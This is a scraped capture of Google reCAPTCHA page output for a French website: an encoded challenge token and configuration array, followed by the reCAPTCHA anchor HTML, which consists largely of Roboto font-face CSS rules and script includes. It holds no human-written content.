FToCYMKnwoLCpChDw7/CinnCrw7CjidWwqXCv8K+w4wzKX0+w6bCrHPDqsKQDmY4wrdKTcKfwqQowo1+w4PDpHLDgFZ8w60zwqFNwpHDgMONwozCl8K7w7MrEcKmw7LChw7ClMOTW3/CqHbCk8OJGwbCn8KFdHvCnsOZwoIxLA4uwqjCrEwyUMOxecO7woHDuxPCscKkVcOOwo7Dhy5bCVTDhCPDg8OYw6t2wrvDl8OzwrzCtSnDqMKnw5rCqgw2wqLCoi7Ck8KJHjoQCQDDs8KIcDjDlsKvw6Mowo3CtmwRw45Qw7rDiT/Cs8O4w6LCn8OmH8ONHsObK8ObUcKqw4RSUMOuw4rDg2Q7UMOBKsKzS8KQLMOBPFjChsKawrN5R1zCgX3DjMOpw5DDiDIzwpAMwrTDogbDmyd9wrTDu8OMw6/Dn1klw4RACcOkIsOMwoVQf8KTMWYew5rCmh7DusK/wox+C8KNJCkYwrMrwqcJXWHCo3Y0wo8bw6xow4nDvUrCrW1Kw7XDtQIoIm/ClVNswpbCnAzDhmPDu8KmYHkSw4zCiAHDik/DhMKpw7fCh8KTw7R0woBbOjvDsUk8w7bChMKDNcKTwqPCsMKLwr0UP8ODQ8O5woZJwpgjDip0RBPDgMKbw5HDoQfDkkbDnGrDgTJ4X0Q/SAHCtcO7SkMhw4jClsKtwrplCcOCwoBydBPCjEcMw5fCvsOpw5jDhU1FTUDCj1VVw6oLKcOgwpfCizfDssO/w7dBwpRLw6Mtw7BdwrTDmsOXw6jCvcOkD8O+w5FDw6vCnzwnbcO4KMK3w5DDksK/wr/DuMKDR8Kzw5DCqXRpwrVPw4hLQj/Crn7DvDo/YBUUwohHJcO2bsKfwrNzUcOSH8OYORwDwqHDtMK1w5PDpWXDmTvChV1Ow6hewrhIw77Cji8kwpLClg06XcKawqc3wqTCqsKCw6cDwownAMKNX07DnFhWI8OZdj0gw53CvsOhecO3b3wyw5deTcK6EcKywrtDw6/CrsOHcytEw6kjwoTCqQ7CgsOibcOWGh/[base64]/[base64]/CiGHCqcO8w5d9w4bCtWI/[base64]/c8OHwr9Swq4Uw7fDusKew6ZfZcKxQkrDlcOKw7HClMKMw5lJKcO8RsKVw6LCoh5iL8OQw6/[base64]/[base64]/wp9GWBLCk8OGw5XDjcKLw6HDlwTDsVgFw7nCpMOMKcOXZALDnQ/[base64]/CpcKGEMKaSW4wd1bDqcK2w7EXbMOKw6TCk2vCisOFw4TDksKPw6LDr8Kdw7rCpcK/wocJw5Jowr3Cv8KBd0nDjcKbKSlOw50UXmYSw77Cn03ClVfDusO7w4gxGGfCsCpNw4jCsV7DmcKkZ8KadMKKXSfCocKkf3XDi34XTsK/fcO/w6YZw6tPNCNbwr19w70Va8OwVcKFwq1lUMOZwp/Co8OnATRZw4ZNw4zDrjFXw7/DtsOuPQzDhMKEw6IePMKiLMK3w5DDg8OqMMKVFgxaw4kGOMO7I8K/w6rCgVk/wqBARgtbwpbCsMKpLMKiwo9bw4XDpsOrwrnCqQxwF8Ksb8ORIS/DoHTClsOswpbDpMKxwqDDh8K7W3gew6klaAozdMOBVXvCgsOdCcOzbsKjw5/[base64]/w4XDrcORwrdzODHCrQrDkwdhw75XaHnCuljCv8O/[base64]/DkcKbwqwxw7k7L8OfbsOIwrQaH8KGwofDoMOrw5Bhw5pyw7Q8wp8TLMO5wp0ONxPCrB0Rw4HDrTrCqMOawqcSCHrCjDgdwqVBwps3A8OPKsOIwr8lw5Ryw5FOw4RmfEjCrg7Cqz3Drnl/w5TDq8KdWMOEw7XDv8K2wrzDrMK7wq3DrsKQw5DDusOfV0FPbVVrw7HDjQ86T8OeNsKkDMOAwq8VwpjDixpRwpdSwo1JwphPTUgjwosXUUBsEcOAPcKnN3sBwrzDocOqw5fCtUw/SsKTVBjCjcKHMcOdDw7CkMOcw5xJZcO/ZsKGw4cFccO7YMK1w68Qw5FowrDDkMOWwq/[base64]/[base64]/wq7DvcO8wr0iP8KPQGkdw7VJwpbCknTDi8KOw6wXwrPDscKbIsK8D8K0Tg5UwqhsLSjCi8KEA09Ew7PCucKIXMO0LArDs3fCoiIPbsKoUsOvdsOuEcOeZcOBJ8Kyw4bCjRLDrnPDmMKXRn3CrUXCmMKvccK9wr/[base64]/CjhnDtknDsW/Cok8dwq4NWykTUsKiw7rDiEXDmmgnw4nCt0vDlsOHcsOdwo9Nwo/Co8K9wqcLwoLCssKEw5Maw7BGwovDmsO8w7HCgiDDvy3ChcOmaDvCkcKmEcOtwqzCpEnDj8KBw4dqf8K9w7dNDsOJRsO/wogUD8K4w4nDj8O6BW7Dq0HCu1hrw7dQVVFQGhvDsl/Do8O3BxJqw4wXwpVEw5HDv8K2w7UuAsKLw7Bzw6cAw7PCsUvDlSnCs8K3w73Dh1HChMKbwo/CpCzDh8KzScK5KjnCqDXDi3vDtMOUNnh/wpXDu8Oew6tDEi9gwo3DuV/DusKbXRTCicOewqrClsKEwrLCjMKHwp8LwrnCgGLCmj/CiQLDrMKsFErDjsK/KsO8V8OYO1lqw4DCsU7DhEkhw6DClMK8wrFIK8K+Dw10HsKUw7A3wrXCtsOsHMKVVQdhwr3Dl1vDsEkQGyfDlMOjwpB+w5VRwrDChSnChsOme8O8w7ooLsOaBcKrw6HCpXA8OMObfELCvj/[base64]/[base64]/w5fDojtTwrkAw7F7wpwgw4zCrBrDk8OnCyPCvBzDs8O5ThnCqcO0OkDDucOoRR1Vw5nDqifDucOyfsOBWhXCpcOUw6nDisKIw5/DoXQzLkhUecOxJhNOw6Z7fMOBwrVZBU5Tw5vCrRclDR5Zwq/DosObNsOtwrdFw5k\\u003d\x22],null,[\x22conf\x22,null,\x226LeiFzYfAAAAAAOByunOFtZ8oPyyE99x1HDwVzQJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://indigenes-republique.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZxDA3ihzf+C6px9ogRJEWBE5FTchrI/8Aep1hCaO6K0\\u003d\x22,1,0,null,1,1768999357908,0,0,[240,15,46,79,168],null,[8],\x22RC-Uq7WY77MzLvpew\x22,null,null,null,null,null,\x220dAFcWeA7GR0ceMmj_WdgETRs6OpXkqW9k0xZmYbcRtgwuVVXxID-1lRD1BZzcNZbDMvZsifCd3MB_066OxDycaoAQUcK4-n7adg\x22,1769082158100]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lemwu0UAAAAAJghn3RQZjwkYxnCTuYDCAcrJJ7S&co=aHR0cHM6Ly9pbmRpZ2VuZXMtcmVwdWJsaXF1ZS5mcjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qcutiemuz36
body_size: 48475
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AolDyGyKCbOm7gIhOYnMTg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AolDyGyKCbOm7gIhOYnMTg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
